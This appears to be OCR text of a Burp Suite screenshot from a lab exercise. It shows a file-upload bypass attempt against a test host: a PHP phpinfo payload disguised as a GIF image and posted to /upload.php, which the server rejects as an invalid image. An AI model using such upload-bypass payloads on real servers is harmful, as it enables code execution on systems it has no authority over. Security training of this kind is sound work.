 Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------18357367259513995844200514647
8 Content-Length: 361
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18357367259513995844200514647
15 Content-Disposition: form-data; name="myFile"; filename="test.php"
16 Content-Type: image/gif
17
18 GIF8a;
19 <?php phpinfo(); ?>
20
21 -----------------------------18357367259513995844200514647
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 -----------------------------18357367259513995844200514647--
26
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Sep 2021 03:21:55 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 194
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
Invalid image file
</p>
<form action="/upload.php" method="post" enctype="multipart/form-d
10 <input type="file" name="myFile">
11 <br>
12 <input type="submit" name="submit" value="go!">
13 </form>
14